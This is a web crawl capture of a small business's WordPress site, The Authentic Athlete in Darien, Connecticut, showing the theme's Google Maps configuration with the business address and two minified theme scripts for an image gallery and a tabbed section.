	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6
body_size: 552
content:
!function(a){"use strict";a.fn.avia_sc_gallery=function(t){return this.each((function(){var t=a(this),e=t.find("img"),i=t.find(".avia-gallery-big"),r=t.find(".avia-slideshow-arrows .prev-slide"),s=t.find(".avia-slideshow-arrows .next-slide"),n=t.find(".avia-gallery-thumb a"),o=t.hasClass("no-hover-effect");s.length&&t.avia_swipe_trigger({prev:".prev-slide",next:".next-slide"}),t.on("avia_start_animation",(function(){e.each((function(t){var e=a(this);setTimeout((function(){e.addClass("avia_start_animation")}),110*t)}))})),t.hasClass("deactivate_avia_lazyload")&&t.trigger("avia_start_animation"),i.length&&(t.on("mouseenter",".avia-gallery-thumb a",(function(){var e=a(this),r=e.attr("data-prev-img"),s=i.find("img"),n=s.attr("src");if((!o||t.hasClass("av-force-img-change"))&&(t.removeClass("av-force-img-change"),r!=n)){i.height(i.height()),i.attr("data-onclick",e.attr("data-onclick")),i.attr("href",e.attr("href")),i.attr("title",e.attr("title")),void 0===e.data("srcset")?(i.removeAttr("data-srcset"),i.removeData("srcset")):(i.data("srcset",e.data("srcset")),i.attr("data-srcset",e.data("srcset"))),void 0===e.data("sizes")?(i.removeAttr("data-sizes"),i.removeData("sizes")):(i.data("sizes",e.data("sizes")),i.attr("data-sizes",e.data("sizes")));var c=e.find(".big-prev-fake img").clone(!0);if(0==c.length){var l=new Image;l.src=r,c=a(l)}i.hasClass("avia-gallery-big-no-crop-thumb")&&c.css({height:"auto",width:"auto","max-height":"100%","max-width":"100%"}),i.stop().animate({opacity:0},(function(){c.insertAfter(s),s.remove(),i.animate({opacity:1})}))}})),s.on("click",(function(e){if(e.preventDefault(),!i.length)return;let r=i[0].dataset.onclick;r>=n.length&&(r=0),t.addClass("av-force-img-change"),a(n[r]).trigger("mouseenter")})),r.on("click",(function(e){if(e.preventDefault(),!i.length)return;let r=i[0].dataset.onclick-2;r<0&&(r=n.length-1),t.addClass("av-force-img-change"),a(n[r]).trigger("mouseenter")})),i.on("click",(function(a){a.preventDefault();var e=t.find(".avia-gallery-thumb a").eq(this.getAttribute("data-onclick")-1);if(e&&!e.hasClass("aviaopeninbrowser"))e.trigger("click");else if(e){var i=e.attr("href"),r=e.hasClass("custom_link")?"noopener,noreferrer":"";e.hasClass("aviablank")&&""!=i?window.open(i,"_blank",r):""!=i&&window.open(i,"_self",r)}return!1})),a(window).on("debouncedresize",(function(){i.height("auto")})))}))}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6
body_size: 2489
content:
!function(a){"use strict";a.fn.avia_sc_tab_section=function(){var t=a(window),i=(a.avia_utilities.supports("transition"),!1!==this.browserPrefix),e=a.avia_utilities.isMobile,n=a.avia_utilities.isTouchDevice,s=a("body").hasClass("avia-mobile-no-animations"),o=-1!==document.documentElement.className.indexOf("avia_transform3d"),l={},v=["avia_animate_when_visible","avia_animate_when_almost_visible","av-animated-generic","av-animated-when-visible","av-animated-when-almost-visible","av-animated-when-visible-95"];return this.each((function(){var r=a(this),c=r.find(".av-section-tab-title"),d=r.find(".av-tab-section-outer-container"),h=r.find(".av-tab-section-tab-title-container"),u=r.find(".av_tab_navigation"),f=r.find(".av-tabsection-arrow"),b=f.find(".av-tab-section-slide"),g=(r.find(".av-slide-section-container-wrap"),r.find(".av-tabsection-slides-arrow")),p=g.find(".av-tab-section-slide-content"),_=r.find(".av-tabsection-slides-dots"),m=_.find(".goto-slide"),C=r.find(".av-tab-section-inner-container"),y=r.find(".av-animation-delay-container"),w=r.find(".av-layout-tab"),x=r.find(".av-layout-tab-inner"),k=r.is(".av-tab-content-auto"),T=r.hasClass("av-minimum-height"),I=null,N="1",D=1,q=0,H="none",E={animation:"av-tab-slide-transition",autoplay:!1,loop_autoplay:"once",interval:5,loop_manual:"manual-endless",autoplay_stopper:!1,noNavigation:!1},O=d.data("slideshow-data"),z={},L=null;void 0!==O&&(E=a.extend({},E,O)),w.each((function(){var t=a(this),i=t.data("av-deeplink-tabs"),e=t.data("av-tab-section-content");i&&(z[i.toLowerCase()]=e)})),N=void 0!==(N=r.find(".av-active-tab-title").data("av-tab-section-title"))?N:"1",D=parseInt(N,10),(I=r.find('[data-av-tab-section-content="'+N+'"]')).addClass("__av_init_open av-active-tab-content"),"av-tab-slide-transition"==E.animation?H="slide_sidewards":"av-tab-slide-up-transition"==E.animation?H="slide_up":"av-tab-fade-transition"==E.animation&&(H="fade"),"slide_up"==H&&a.each(v,(function(a,t){x.find("."+t).addClass("avia_start_animation_when_active")}));var M=function(t,n){if(t.preventDefault(),!r.hasClass("av-is-slideshow")||void 0===t.originalEvent){var v=a(t.currentTarget),d=v.data("av-tab-section-title"),h=parseInt(d,10),u=I;c.removeClass("av-active-tab-title"),u.removeClass("av-active-tab-content"),v.removeClass("no-scroll"),I=r.find('[data-av-tab-section-content="'+d+'"]'),N=d,D=h,v.addClass("av-active-tab-title"),I.addClass("av-active-tab-content");var f=-100*(h-1);if(a("body").hasClass("rtl")&&(f=100*(h-1)),W(),["none","slide_sidewards"].indexOf(H)>=0)i?(f/=c.length,l.transform=o?"translate3d("+f+"%, 0, 0)":"translate("+f+"%,0)",l.left="0%",C.css(l)):C.css("left",f+"%");else if("slide_up"==H){if(w.css("opacity",1),i){var b=I.data("slide-top");void 0===b&&(b=0),l.transform=o?"translate3d(0, -"+b+"px, 0)":"translate(0, -"+b+"px ,0)",l.left="0",C.css(l)}else C.css("top","-"+f+"px");w.filter(":not(.av-active-tab-content)").css("opacity",0)}if(j(),Q(h),A(h),!n&&!E.autoplay){var g=v.attr("href"),p=I.data("av-deeplink-tabs");void 0!==p&&""!=p&&(g=p),location.hash=g}setTimeout((function(){I.trigger("avia_start_animation_if_current_slide_is_active"),(!e||e&&!s)&&y.not(I).trigger("avia_remove_animation")}),600)}},W=function(){var i=r.hasClass("av-hide-tabs")?0:h.height(),e=i?h.outerHeight():0,n=0,s=0,o=0,l=0,v=0;if(T){var c=r.hasClass("av-minimum-height-custom")?r.data("av_minimum_height_px"):r.css("min-height");c=parseInt(c,10),isNaN(c)||(n=c),n||(T=!1)}if(k)k&&T&&(l=n-e,v=n,C.css("min-height",l),C.css("height",l));else{x.css("height",""),C.css("min-height","");var u=w.first();s=u.outerHeight()-u.height(),w.each((function(){var t=a(this).find(".av-layout-tab-inner");o=Math.max(o,t.height())})),v=(l=o+s)+e,T&&v<n&&(l=n-e,v=n),C.css("min-height",l),C.css("height",l)}if(["none","slide_sidewards","fade"].indexOf(H)>=0){if(!I.length)return;if(k){x.height("auto");var f=I.find(".av-layout-tab-inner").height(),b=I.outerHeight()+i+100;d.css("max-height",b),x.height(f),x.css("overflow","hidden")}setTimeout((function(){t.trigger("av-height-change")}),600)}else{var g=0;w.each((function(){var t=a(this),i=t.find(".av-layout-tab-inner"),n=t.data("av-tab-section-content"),s=parseInt(n,10),o=t.outerHeight();t.data("slide-top",g),g+=o,k&&s==D&&(d.css("max-height",o+e),i.css("overflow","hidden"))}))}},j=function(){var t=r.find(".av-active-tab-title"),i=r.width(),e=-1*t.position().left-t.outerWidth()/2+i/2;if(a("body").hasClass("rtl")){var n=0;i<q&&e+q>i&&(e>0&&(e=0),n=-1*(e+q-i)),h.css("left","auto"),h.css("right",n),P(n+q>i,0!==n)}else{i>=q&&(e=0),e+q<i&&(e=-1*(q-i)),e>0&&(e=0),h.css("left",e),P(0!==e,e+q>i)}},P=function(a,t){a?f.addClass("av-visible-prev"):f.removeClass("av-visible-prev"),t?f.addClass("av-visible-next"):f.removeClass("av-visible-next")},Q=function(a){a>1?g.addClass("av-visible-prev"):g.removeClass("av-visible-prev"),a<c.length?g.addClass("av-visible-next"):g.removeClass("av-visible-next")},A=function(a){_.find("a").removeClass("active"),_.find("a").eq(a-1).addClass("active")},B=function(a){E.noNavigation||F(a)},F=function(t){t.preventDefault();var i=a(t.currentTarget),e=r.find(".av-active-tab-title");r.hasClass("av-slideshow-section")?i.hasClass("av_prev_tab_section")?g.find(".av_prev_tab_section").trigger("click"):g.find(".av_next_tab_section").trigger("click"):i.is(".av_prev_tab_section")?a("body").hasClass("rtl")?e.next(".av-section-tab-title").trigger("click"):e.prev(".av-section-tab-title").trigger("click"):a("body").hasClass("rtl")?e.prev(".av-section-tab-title").trigger("click"):e.next(".av-section-tab-title").trigger("click")},G=function(t){if(t.preventDefault(),!E.noNavigation||void 0===t.originalEvent){var i=a(t.currentTarget),e=r.find(".av-active-tab-title").data("av-tab-section-title"),n=parseInt(e,10)+(i.hasClass("av_prev_tab_section")?a("body").hasClass("rtl")?1:-1:a("body").hasClass("rtl")?-1:1);if(n<=0||n>c.length){if("endless"!=E.loop_autoplay&&"manual-endless"!=E.loop_manual)return;n=n<=0?c.length:1}R(),c.eq(n-1).trigger("click"),S()}},J=function(t){t.preventDefault();var i=a(t.currentTarget);if(!i.hasClass("active")){var e=i.attr("href").replace("#",""),n=parseInt(e,10);n>c.length||(R(),c.eq(n-1).trigger("click"),S())}},K=function(){var a=window.location.hash?window.location.hash:"",t=a.toLowerCase().replace("#",""),i=null;if(void 0!==z[t]&&""!=z[t]){var e=z[t];i=c.filter('[data-av-tab-section-title="'+e+'"]')}else i=c.filter('[href="'+a+'"]');i.length?i.is(".active_tab")||i.trigger("click"):r.find(".av-active-tab-title").trigger("click",!0)},R=function(){"number"==typeof L&&clearTimeout(L),L=null},S=function(){if(r.hasClass("av-slideshow-section")){if(!0!==E.autoplay&&d.removeClass("av-slideshow-autoplay").addClass("av-slideshow-manual"),void 0!==E.loop_autoplay&&"endless"==E.loop_autoplay||(E.loop_autoplay="once"),void 0===E.interval&&(E.interval=5),void 0===E.autoplay||!0!==E.autoplay)return E.autoplay=!1,void d.removeClass("av-slideshow-autoplay").addClass("av-slideshow-manual");R(),L=setTimeout((function(){U()}),1e3*E.interval)}},U=function(){var t=r.find(".av-active-tab-title").data("av-tab-section-title"),i=parseInt(t,10),e=!1,n=0;if(L=null,"endless"==E.loop_autoplay)n=a("body").hasClass("rtl")?i>1?i-1:c.length:i<c.length?i+1:1;else if(a("body").hasClass("rtl")?(e=1==i,n=i-1):(e=i==c.length,n=i+1),e)return E.autoplay=!1,E.loop_autoplay="manual",d.removeClass("av-slideshow-autoplay").addClass("av-slideshow-manual"),void d.removeClass("av-loop-endless").addClass("av-loop-once");c.eq(n-1).trigger("click"),L=setTimeout((function(){U()}),1e3*E.interval)};a.avia_utilities.preload({container:I,single_callback:function(){c.on("click",M),b.on("click",F),p.on("click",G),m.on("click",J),(e||n)&&u.on("click",B),t.on("debouncedresize",j),t.on("hashchange",K),t.on("debouncedresize av-content-el-height-changed",W),q=0,c.each((function(){q+=a(this).outerWidth()})),h.css("min-width",q),W(),K(),S()}}),(e||n)&&(E.noNavigation||C.avia_swipe_trigger({prev:".av_prev_tab_section",next:".av_next_tab_section"})),W()}))}}(jQuery);